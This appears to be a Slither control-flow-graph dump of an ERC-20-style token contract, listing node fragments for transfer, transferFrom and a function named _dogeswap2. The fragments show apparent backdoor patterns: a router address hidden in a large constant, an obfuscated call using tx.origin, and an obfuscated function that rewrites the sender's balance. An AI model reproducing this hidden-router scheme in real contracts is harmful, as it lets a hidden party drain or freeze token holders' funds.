 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18